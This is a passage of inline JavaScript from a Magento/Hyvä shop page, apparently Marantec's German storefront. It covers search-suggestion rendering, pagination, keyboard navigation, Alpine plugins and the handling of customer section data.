                let $result = $section.querySelector('.result-info');
                if (total === 0) {
                    $result.innerHTML = message.replace('%1', this.getCurrentSearchTerm());
                    $result.style.display = 'block';
                } else {
                    $result.style.display = 'none';
                    $result.innerHTML = '';
                }
            },
            _printProductResult() {
                let $productNoResult = this.options.$productWrapper.querySelector('.product-no-result');
                let $productResult   = this.options.$productWrapper.querySelector('.result-info');

                this.options.$productWrapper.querySelector('.products-count').innerHTML
                    = this.pagination.setContainer(this.options.$productWrapper).getPaginationIndex(this.productResultsTotal)

                if (this.productResultsTotal > 0) {
                    if (this.options.renderSearchLink) {
                        let buffer = [];
                        buffer.push('<a ');
                        buffer.push('href="' + this.searchUrl + this.getCurrentSearchTerm() + '" ');
                        buffer.push('title="' + 'Suche abschicken' + '" ');
                        buffer.push('>');
                        buffer.push('(%1) Artikel gefunden'.replace('%1', this.productResultsTotal));
                        buffer.push('</a>');

                        let el = proline.createElementFromHTML(buffer.join(''))

                        $productResult.innerHTML = el.innerHTML;
                        $productResult.style.display = 'block';
                    }
                    $productNoResult.style.display = 'none';
                } else {
                    $productNoResult.style.display = 'block';
                    $productResult.style.display = 'none';
                }
                this.pagination.setContainer(this.options.$productWrapper).mountPagination(this.productResultsTotal);
            }
        }
    }
</script>
<script>
    function entityRenderer(options){
        return {
            suggestOptions: options,
            templateReplacer: '@@REPLACE@@',
            templateClassReplacer: '@@CLASS@@',
            suggestRowTemplate: '<div class="mb-4 pb-2 md:p-0"><span class="@@CLASS@@">@@REPLACE@@</span></div>',
            productIgnoredFields: [
                // Rendered fixed
                '_score',
                '_id',
                'name',
                'simple_product_name',
                'sku',
                'proline_publicsku',
                'proline_ean',
                'thumbnail',
                'link',
                'breadcrumb',
                // ProLine speed order related
                'proline_product_packagingunit',
                'proline_standard_productunit',
                'proline_deliveryunit',
                'stock_item_min_sale_qty',
                'stock_item_max_sale_qty',
                'is_saleable'
            ],
            sku: '',
            skuList: [],
            ean: '',
            eanList: [],
            register(metaOptions, baseUrl, type, entity, searchTerm, $container) {
                this.baseUrl = baseUrl;
                this.searchTerm = searchTerm.replace(/"/g, '');
                this.metaOptions = metaOptions;
                this.type = type;
                this.$container = $container;
                this.entity = entity;

                switch (type) {
                    case 'category':
                        this.resolveAdditionalEntityFields(metaOptions, entity);
                        this.breadcrumb = this.searchTermMatch(escaper().escapeHtml(entity.breadcrumb));
                        this.link = this.baseUrl + entity.link;
                        this.renderList($container);
                        break;
                    case 'product':
                        this.resolveAdditionalEntityFields(metaOptions, entity);
                        this.resolveConfigurableFields(entity);
                        this.name = escaper().escapeHtml(entity.simple_product_name.replace(/"/g, ''));
                        this.image = escaper().escapeHtml(entity.thumbnail);
                        this.renderProduct($container);
                        break;
                    case 'bucket':
                        this.renderBucket($container);
                        break;
                    case 'productSuggestions':
                        this.entity = entity;
                        this.renderProductSuggestion($container);
                        break;
                    case 'page':
                        this.resolveAdditionalEntityFields(metaOptions, entity);
                        this.renderList($container);
                        break;
                }
            },
            resolveAdditionalEntityFields(metaOptions, entity) {
                this.link = entity.link;
                this._score = entity._score;
                this._id = entity._id;
                if(typeof  this._score !== "undefined"){
                    this._scoreTemplate = '<div class="score"><b>(' + this._score + ')</b></div>';
                }
                this.name = entity.name;
                if (typeof this.name !== "undefined") {
                    this.name = this.name.replace(/"/g, '');
                }
                this.breadcrumb = entity.breadcrumb;
            },
            resolveConfigurableFields(entity) {
                let sku = entity.hasOwnProperty('proline_publicsku') ? entity.proline_publicsku : entity.sku

                if (Array.isArray(sku)) {
                    this.sku = escaper().escapeHtml(sku[0]);
                    this.skuList = sku.map(s => escaper().escapeHtml(s));
                } else {
                    this.sku = escaper().escapeHtml(sku);
                    this.skuList = []
                }

                if (typeof entity.proline_ean !== 'undefined') {
                    let ean = entity.proline_ean;
                    if (Array.isArray(ean)) {
                        this.ean = escaper().escapeHtml(ean[0]);
                        this.eanList = ean.map(e => escaper().escapeHtml(e));
                    } else {
                        this.ean = escaper().escapeHtml(ean);
                        this.eanList = []
                    }
                } else {
                    this.ean = '';
                }
            },
            renderList($container) {
                let buffer = ['<li>'];
                buffer.push('<a href="' + this.link + '" title="' + this.name + '">');
                buffer.push('<div class="flex">');
                buffer.push(
                    '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-primary-lighter self-center" width="14" height="14" role="img">  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/><title>Gehe zu</title></svg>'
                );
                buffer.push(this.breadcrumb + this._scoreTemplate);
                buffer.push('</div>');

                if (this.metaOptions.hasOwnProperty('cms_search') && this.metaOptions['cms_search']) {
                    if (this.entity.hasOwnProperty('description') && this.entity.description) {
                        let sentence = this.getMatchedSentence(this.entity.description);
                        if (sentence) {
                            buffer.push('<span class="matched-sentence">"..' + sentence + '.."</span>');
                        }
                    }
                }

                buffer.push('</a>');
                buffer.push('</li>');

                let div = document.createElement('div');
                div.innerHTML = buffer.join('');

                $container.append(div);
            },
            renderProduct($container) {
                let buffer = [];

                // Product data
                let saleable = (this.entity.hasOwnProperty('is_saleable')
                    && this.entity.is_saleable === 1) ? '' : 'not-saleable';

                buffer.push('<div class="product ' + saleable + '">' +
                    '<a x-data="clickHandler()" @click.prevent="handle()" class="product-link" ' +
                    'data-sku="' + this.sku + '" ' +
                    'data-id="' + this._id + '" ' +
                    'data-name="' + this.name + '" ' +
                    'data-options="' + encodeURIComponent(JSON.stringify(this.suggestOptions)) + '" ' +
                    'href="' + this.link + '">');

                // Product image
                if (this.image !== '') {
                    buffer.push('<div class="product-image"><span class="helper"></span><img alt="' + this.name + '" title="' + this.name + '"  src="' + this.image + '" /></div>');
                }

                // Description and default fields
                buffer.push('<div class="product-description">');
                this.renderField(buffer, false, this.searchTermMatch(this.name), 'content font-semibold text-highlight', 'product-name');

                let info = this.skuList.length > 1 ? ' (' + (this.skuList.length - 1) + ' ' + 'weitere' + ')' : '';
                this.renderField(buffer, true, this.searchTermMatch(this.sku) + info, 'grid grid-rows md:grid-cols-[144px_auto] md:gap-4', 'Artikelnummer');

                if (this.ean !== '') {
                    let info = this.eanList.length > 1 ? ' (' + (this.eanList.length - 1) + ' ' + 'weitere' + ')' : '';
                    this.renderField(buffer, true, this.ean + info, 'grid grid-rows md:grid-cols-[144px_auto] md:gap-4', 'EAN');
                }

                // Dynamic fields
                this.addDynamicFields(buffer);

                // Categories and scoring
                if (this.breadcrumb !== '' && typeof this.breadcrumb !== 'undefined') {
                    this.renderField(buffer, false, 'In ' + this.breadcrumb, 'content', 'breadcrumb');
                }

                buffer.push(this._scoreTemplate);
                buffer.push('</div></a></div>');

                $container.append(
                    proline.createElementFromHTML(buffer.join(''))
                );
            },
            renderBucket($container) {
                // Inject dynamic values
                let value = this.entity.value
                    .replace('%%SEARCH_TERM%%', this.searchTerm) // Link filter
                    .replace('%%SEARCH_TERM%%', this.searchTerm) // Title attribute
                    .replace('%%SEARCH_TERM%%', this.searchTermMatch(this.searchTerm)) // HTML Text
                    .replace('%%RESULT_COUNT%%', this.entity.count)
                    .replace(
                        '%%ICON%%',
                        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-primary-lighter mr-1 self-center" width="14" height="14" role="img">  <path fill-rule="evenodd" d="M3 4a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1zm0 4a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1zm0 4a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1zm0 4a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1z" clip-rule="evenodd"/><title>Liste</title></svg>'
                    );

                let buffer = ['<li class="' + this.metaOptions + '">'];
                buffer.push(value);
                buffer.push('</li>');

                $container.append(
                    proline.createElementFromHTML(buffer.join(''))
                );
            },
            renderProductSuggestion($container) {
                let buffer = [];
                let highlightClass = '';
                let suggestion = escaper().escapeHtml(this.entity.suggestion)

                let title = 'Jetzt klicken um nach %1 zu suchen'.replace('%1', suggestion);

                // If suggestion was selected
                if (this.searchTerm === suggestion.replace(/[\/\\"']/gi, '')) {
                    highlightClass = 'selected';
                    title = '';
                }

                buffer.push('<a title="' + title + '" ');
                buffer.push('href="' + suggestion + '" class="product-suggestion-item ' + highlightClass + '">');
                buffer.push('<span class="accent">');
                buffer.push(suggestion);
                buffer.push('</span>');
                buffer.push('</a>');

                $container.append(
                    proline.createElementFromHTML(buffer.join(''))
                );
            },
            addDynamicFields(buffer) {
                for (let fieldName in this.entity) {
                    if (!this.entity.hasOwnProperty(fieldName)) {
                        continue;
                    }

                    let fieldValue = this.entity[fieldName];

                    if (!this.productIgnoredFields.includes(fieldName) && this.isValidFieldValue(fieldValue)) {
                        this.addObjectByType(buffer, fieldName, fieldValue);
                    }
                }

                return buffer;
            },
            addObjectByType(buffer, name, object) {
                if (typeof object === 'string') {
                    if (this.isValidFieldValue(object)) {
                        let showLabel = false;
                        if (this.metaOptions.hasOwnProperty('attributes')
                            && this.metaOptions['attributes'].hasOwnProperty(name)
                            && this.metaOptions['attributes'][name]) {
                            showLabel = true;
                        }
                        this.renderField(buffer, showLabel, object, 'content', name);
                    }
                } else {
                    let keyComSku = 'company_sku';
                    if (keyComSku in object) {
                        let formatProp = this.formatSuggest(object[keyComSku], this.suggestOptions.companySkuLabel);
                        this.checkToRender(buffer, formatProp, keyComSku);
                    }
                    let keyPrice = 'price'
                    if (keyPrice in object) {
                        let formatProp = this.formatSuggest(object[keyPrice], this.suggestOptions.b2bPriceLabel);
                        this.checkToRender(buffer, formatProp, keyPrice);
                    }
                }
            },
            checkToRender(buffer, formatProp, key) {
                if (typeof formatProp === 'string') {
                    if (this.isValidFieldValue(formatProp)) {
                        let showLabel = false;
                        if (this.metaOptions.hasOwnProperty('attributes')
                            && this.metaOptions['attributes'].hasOwnProperty(key)
                            && this.metaOptions['attributes'][key]) {
                            showLabel = true;
                        }
                        this.renderField(buffer, showLabel, formatProp, 'content', key);
                    }
                }
            },
            formatSuggest(value, label) {
                 return value !== null ?
                     '<div class="grid grid-rows md:grid-cols-[144px_auto] md:gap-4"><span class="font-semibold">' +
                    label +
                    ':</span> <div class="content">' +
                    value +
                    '</div></div>' :
                    false;
            },
            renderField(buffer, showLabel, fieldValue, className, fieldName) {
                let output = [];

                if (showLabel && fieldName !== '') {
                    output.push('<span class="font-semibold">' + fieldName + ': ' + '</span>');
                }

                output.push(fieldValue);
                buffer.push(this.suggestRowTemplate
                    .replace(this.templateClassReplacer, className + ' ' + fieldName)
                    .replace(this.templateReplacer, output.join('')));
            },
            isValidFieldValue(value) {
                return (value !== null && typeof value !== 'undefined' && value !== '');
            },
            searchTermMatch(string_a) {
                try {
                    let searchTerm = this.searchTerm.trim();
                    let replacements = [];

                    let split = searchTerm.split(' ');

                    for (let part in split) {
                        let phrase = split[part].trim();

                        // Ignore to short matches
                        if (phrase === '' || phrase.length < 3) {
                            continue;
                        }

                        // Catch full matches earlier
                        if (phrase.replace(/[^a-zA-Z0-9]/g, '') === string_a.replace(/[^a-zA-Z0-9]/g, '')) {
                            replacements = replacements.concat(string_a);
                            break;
                        }

                        // Replace multi matches
                        let regEx = RegExp(phrase, "ig");
                        let hits = string_a.match(regEx);

                        if (hits) {
                            replacements = replacements.concat(hits);
                        }
                    }

                    // Replace all at once
                    if (replacements.length > 0) {
                        let regEx = RegExp(replacements.join('|'), "ig");
                        string_a = string_a.replace(regEx, function (matched) {
                            return matched;
                        });
                    }
                } catch (e) {
                    console.log(e);
                    console.log(string_a);
                    console.log(this.searchTerm);
                }

                return string_a;
            },
            getMatchedSentence(text) {
                let sentences = text.split('.');

                for (let i = 0; sentences.length > i; i++) {
                    let match = this.searchTermMatch(sentences[i]);
                    let m = match.indexOf('<span class="highlight">');

                    if (m > -1) {
                        let r = 25;
                        let a = 0;
                        let b = match.length;
                        let m1 = m;
                        let m2 = match.indexOf('</span>') + 7;
                        let x1 = 0;
                        let x2 = b;
                        // find areas between a -> m1 and m2 -> b to extract context of the matching phrase
                        if (m1 - r > 0) {
                            a = m1 - r;
                        }
                        if (m2 + r < b) {
                            b = m2 + r;
                        }
                        // increase area on the left if the matching phrase is at the beginning
                        if (a === 0) {
                            b = b + r / 2;
                        }
                        // increase area on the right if the matching phrase is at the end
                        if (b === match.length) {
                            a = a - r / 2;
                        }
                        // find the cutting point between a -> m1
                        if (a > 0) {
                            x1 = match.indexOf(' ', a);

                            // no result between a -> m1? a is the starting point
                            if (x1 > m1) {
                                x1 = a;
                            }
                        }
                        // find the cutting point between m2 -> b
                        if (b < match.length) {
                            x2 = match.indexOf(' ', b);

                            // no result between m2 -> b? b is the end point
                            if (x2 < 0) {
                                x2 = b;
                            }
                        }

                        return match.substr(x1, x2).trim();
                    }
                }

                return null;
            }
        }
    }
    function clickHandler(){
        return {
            handle() {
                let optionsUri  = decodeURIComponent(this.$root.dataset.options);
                let optionsJson = JSON.parse(optionsUri);

                if(!optionsJson.openProductOnClick){
                    let inputId  = this.$root.closest('.auto_suggest_overlay').dataset.inputId;
                    let $input   = document.querySelector('#' + inputId);
                    $input.value = this.$root.dataset.sku;
                    $input.setAttribute("data-productid", this.$root.dataset.id);

                    let differentInputId = optionsJson.triggerDifferentInput;
                    if(differentInputId !== null){
                        let $trigger = document.querySelector('#' + differentInputId);
                        $trigger.value = this.$root.dataset.id;
                        $trigger.dispatchEvent(new Event("input"));
                    }
                    window.dispatchEvent(new CustomEvent("proline-suggest-disable-overlay"));
                }else {
                    window.location.href = this.$root.getAttribute('href');
                }
            }
        }
    }
</script>
<script>
    function pager($container){
        return {
            $container: $container,
            page: {
                size: 10,
                page: 0
            },
            maxPages: 0,
            getPage() {
                return parseInt(this.page.page);
            },
            getContainer() {
                return this.$container;
            },
            setContainer(container) {
                this.$container = container;
                return this;
            },
            setPage(value) {
                this.page.page = value;
            },
            goToPrevPage(){
                this.setPage(this.getPrevPage());
                return this;
            },
            getPrevPage() {
                return this.getPage() > 0 ? this.getPage() - 1 : 0;
            },
            getNextPage() {
                return this.getPage() < (this.maxPages) ? this.getPage() + 1 : (this.maxPages);
            },
            goToNextPage(){
                let nextPage = this.getNextPage();
                if(nextPage > 0 && nextPage < this.getPageSize() - 1) this.setPage(nextPage);
                return this;
            },
            setPageSize(value) {
                this.page.size = value;
            },
            getPageSize() {
                return this.page.size;
            },
            getPaginationIndex(productResultsTotal) {
                let startIndex = this.getPage() * this.getPageSize() + 1;
                let endIndex = startIndex + this.getPageSize() - 1;
                endIndex = (endIndex > productResultsTotal) ? productResultsTotal : endIndex;
                let range = startIndex + '-' + endIndex;

                // Display only start index if we got 1 page, the last page or only one product
                if (startIndex === endIndex
                    || this._getPages(productResultsTotal) === 1
                    || this.getPage() === (this._getPages(productResultsTotal) - 1)) {
                    range = startIndex;
                } else if (productResultsTotal === 0) {
                    // No results
                    range = 0
                }

                return '(' + range + ' / ' + productResultsTotal + ')'
            },
            mountPagination(productResultsTotal) {
                if (productResultsTotal > this.getPageSize()) {
                    this.maxPages = this._getPages(productResultsTotal);
                    let $pagination = this.$container.querySelectorAll('.suggest_result_pagination_wrapper');
                    let paginationTemplate = this._getPaginationTemplate(productResultsTotal);

                    if ($pagination.length > 0) {
                        $pagination[0].replaceWith(paginationTemplate);
                    } else {
                        let resultInfo = this.$container.querySelector('.result-info');
                        resultInfo.parentNode.insertBefore(paginationTemplate, resultInfo);
                    }
                } else {
                    this._unMount();
                }
            },
            _unMount() {
                let $paginationWrapper = this.$container.querySelector('.suggest_result_pagination_wrapper')
                if($paginationWrapper !== null){
                    $paginationWrapper.remove();
                }
            },
            _getPages(productResultsTotal) {
                return Math.ceil(productResultsTotal / this.getPageSize());
            },
            _getPaginationTemplate(productResultsTotal) {
                let buffer = [];
                let pages = this._getPages(productResultsTotal);
                let prevPage = this.getPrevPage();
                let nextPage = this.getNextPage();
                let lastPage = pages;
                let previousArrow, nextArrow = '';

                if (this.getPage() > 0) {
                    previousArrow = '<a data-page="' +
                        prevPage +
                        '" aria-label="' +
                        'Zur&#xFC;ck' +
                        '" href="#" class="suggest_result_pagination mx-2">' +
                        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="24" height="24" role="img">   <path fill-rule="evenodd" d="M12.707 5.293a1 1 0 010 1.414L9.414 10l3.293 3.293a1 1 0 01-1.414 1.414l-4-4a1 1 0 010-1.414l4-4a1 1 0 011.414 0z" clip-rule="evenodd"/> <title>Zur&#xFC;ck</title></svg> ' +
                        '</a>'
                } else {
                    previousArrow = '<div class="previous p-1 my-1 mx-2 text-gray-400 border-gray-200" aria-disabled="true">' +
                        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="24" height="24" role="img">   <path fill-rule="evenodd" d="M12.707 5.293a1 1 0 010 1.414L9.414 10l3.293 3.293a1 1 0 01-1.414 1.414l-4-4a1 1 0 010-1.414l4-4a1 1 0 011.414 0z" clip-rule="evenodd"/> <title>Zur&#xFC;ck</title></svg> ' +
                        '</div>'
                }

                if (nextPage < pages) {
                    nextArrow = '<a data-page="' +
                        nextPage +
                        '" aria-label="' +
                        'Weiter' +
                        '" href="#" class="suggest_result_pagination next p-1 my-1 mx-2 text-highlight">' +
                        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="24" height="24" role="img">   <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/> <title>Weiter</title></svg> ' +
                        '</a>'
                } else {
                    nextArrow = '<div class="next p-1 my-1 mx-2 text-gray-400 border-gray-200" aria-disabled="true">' +
                        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="24" height="24" role="img">   <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/> <title>Weiter</title></svg> ' +
                        '</div>'
                }

                buffer.push('<li class="item pages-item-previous">' + previousArrow + '</li>')
                buffer.push('<li class="my-auto mr-2 inline text-sm">Seite</li>')
                buffer.push('<li class="flex row"><div class="control"><select aria-label="pages" class="selectedPage rounded border-gray-300 text-sm">')

                for (let i = 1; i <= pages; i++) {
                    let selected = (i == this.getPage() + 1) ? 'selected' : ''
                    buffer.push('<option value="' + (i-1) + '" ' + selected + '>' + i + '</option>')
                }

                buffer.push('</select></div></li>')

                buffer.push('<li class="my-auto ml-2 text-sm">von</li>')
                buffer.push(
                    '<li class="item my-auto ml-2" aria-label="' +
                    lastPage +
                    '"><a data-page="' +
                    (lastPage - 1 ) +
                    '" href="#" class="suggest_result_pagination inline-block h-auto my-auto text-sm""><span>' +
                    lastPage +
                    '</span></a></li>'
                )
                buffer.push('<li class="item pages-item-next -ml-px">' + nextArrow + '</li>')

                let ol = document.createElement('ol');
                ol.className = 'inline-flex items-center m-auto';
                ol.innerHTML = buffer.join('');

                let div = document.createElement('div');
                div.className = 'suggest_result_pagination_wrapper inline-flex items-center pages w-full';
                div.appendChild(ol);

                return div;
            },
        }
    }
</script>
<script>
    function keyboardControl($container, openFirstOnEnter){
        return {
            $scrollContainer: $container,
            $productSelection: null,
            scrollPos: 0,
            openFirstOnEnter: openFirstOnEnter,
            selectNext(event) {
                event.preventDefault();
                if (this.$productSelection !== null) {
                    if(this.$productSelection.parentNode !== null){
                        let nextSibling = this.$productSelection.parentNode.querySelector('.suggest_selected_item').nextSibling;
                        if(nextSibling !== null){
                            if (this._needScroll(nextSibling)) {
                                this.scrollPos += nextSibling.offsetHeight;
                            }
                            return this._select(nextSibling);
                        }
                    }
                }
                return this._selectFirst();
            },
            selectPrev(event) {
                event.preventDefault();
                if (this.$productSelection !== null) {
                    let prevSibling = this.$productSelection.parentNode.querySelector('.suggest_selected_item').previousSibling;
                    if(prevSibling !== null){
                        if (this._needScroll(prevSibling)) {
                            this.scrollPos -= this._getOuterHeight(prevSibling);
                        }
                        return this._select(prevSibling);
                    }
                }
            },
            scrollTop() {
                this.scrollPos = 0;
                this._scrollOnNavigate();
            },
            applySelection(event, searchTerm) {
                if (this.$productSelection !== null) {
                    // If selection was made stop executing search and trigger click on selection
                    event.preventDefault();
                    this.$productSelection.querySelector('a').click();
                } else {
                    if (this.openFirstOnEnter && searchTerm !== '') {
                        this.applyFirst();
                    }
                }
                // Reset after selection
                this.$productSelection = null;
            },
            applyFirst() {
                this._selectFirst();
                if (this.$productSelection !== null) {
                    this.$productSelection.querySelector('a').click();
                }
            },
            _selectFirst() {
                let $item = this.$scrollContainer.querySelector('.product');
                if ($item !== null) {
                    this.scrollPos = 0;
                    return this._select($item);
                }
            },
            _selectLast() {
                let $items = this.$scrollContainer.querySelectorAll('.product');
                let $item  = $items[$items.length-1];
                if ($item !== null) {
                    this.scrollPos = this.$scrollContainer.offsetHeight - $item.offsetHeight;
                    return this._select($item);
                }
            },
            _select($item) {
                if (this.$productSelection !== null) {
                    this.$productSelection.classList.remove('suggest_selected_item');
                }

                this.$productSelection = $item;
                this.$productSelection.classList.add('suggest_selected_item');

                this._scrollOnNavigate();
            },
            _needScroll($item) {
                return this.$productSelection.offsetTop !== $item.offsetTop;
            },
            _scrollOnNavigate() {
                this.$scrollContainer.scrollTo({
                    top: this.scrollPos,
                    behavior: "smooth"
                });
            },
            _getOuterHeight(element) {
                const height = element.offsetHeight,
                    style = window.getComputedStyle(element)

                return ['top', 'bottom']
                    .map(side => parseInt(style[`margin-${side}`]))
                    .reduce((total, side) => total + side, height)
            }
        }
    }
</script>
<script>
    function searchRequest() {
        return {
            currentAttempt: 1,
            attempts: 3,
            endpoint: '',
            options: {},
            isLoading: false,
            getSearchPreview(endpoint, options) {
                const $this    = this;
                this.isLoading = true;
                this.endpoint  = endpoint;
                this.options   = options;

                return new window.Promise((resolve, reject) => {
                        fetch(endpoint + '?' + new URLSearchParams(options).toString(), {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8"
                            }
                        }).then(function (response) {
                            resolve(response.json());
                        }).catch((error) => {
                            console.log(error)

                            // Network error
                            if ($this.currentAttempt <= $this.attempts) {
                                ++$this.currentAttempt;
                                $this.getSearchPreview(endpoint, options);
                            }
                        }).finally(() => {
                            this.isLoading = false;
                        });
                    });
            }
        }
    }
</script>
<script src="https://shop.marantec.com/static/version1765261774/frontend/Marantec/marantec-hyva/de_DE/IMI_FriendlyCaptcha/js/vendor/friendly-challenge/widget.module.min.js" type="module" async></script>

<script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", Alpine.skipDuringClone((el, { value, expression, modifiers }, { evaluateLater, cleanup }) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            }));
        }
        function getThreshold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }
        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }
        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();
</script>
<script>
    (function () {
        "use strict";

        const hasAlpine = new Promise(resolve => {
            window.addEventListener('alpine:initialized', resolve, {once: true, passive: true});
        });

        const hasInteract = new Promise(resolve => {
            (events => {
                const onInteract = () => {
                    resolve();
                    events.forEach(type => window.removeEventListener(type, onInteract));
                }
                events.forEach(type => window.addEventListener(type, onInteract, {once: true, passive: true}))
            })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
        });

        const onIntersect = (el) => {
            return new Promise(resolve => {
                const observer = new IntersectionObserver(entries => {
                    for (const entry of entries) {
                        if (entry.isIntersecting) {
                            observer.disconnect()
                            resolve();
                        }
                    }
                }, {});
                observer.observe(el);
            });
        }

        function runComponent(el) {
            hasAlpine.then(() => {
                el.removeAttribute('x-ignore');
                queueMicrotask(() => Alpine.initTree(el));
            });
        }

        function initDeferredComponents() {
            document.querySelectorAll('[x-data][x-defer]').forEach(el => {
                el.setAttribute('x-ignore', '');
                const deferUntil = (el.getAttribute('x-defer') || '').trim();
                switch (deferUntil) {
                    case 'interact':
                        hasInteract.then(() => runComponent(el));
                        break;
                    case 'intersect':
                        onIntersect(el).then(() => runComponent(el))
                        break;
                    case 'idle':
                        window.requestIdleCallback
                            ? window.requestIdleCallback(() => runComponent(el), {timeout: 4000})
                            : setTimeout(() => runComponent(el), 4000);
                        break;
                    case 'eager':
                        runComponent(el);
                        break;
                    default:
                        if (deferUntil.startsWith('event:') && deferUntil.length > 6) {
                            window.addEventListener(deferUntil.substring(6), () => runComponent(el), {once: true, passive: true});
                        }
                }
            });
        }

        window.addEventListener('alpine:init', initDeferredComponents, {once: true, passive: true});
    })()
</script>

<script type="module"
        src="https://shop.marantec.com/static/version1765261774/frontend/Marantec/marantec-hyva/de_DE/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        hyva.alpineInitialized(hyva.initMessages)

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    browserStorage.removeItem(private_content_key);
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid && cookieVersion) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    if (document.getElementById('default-section-data')) {
                        const privateContent = JSON.parse(document.getElementById('default-section-data').innerText.trim());
                        dispatchPrivateContent(privateContent);
                    } else {
                        dispatchPrivateContent({});
                    }
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        hyva.alpineInitialized(loadSectionData)
        window.addEventListener('reload-customer-section-data', loadSectionData);

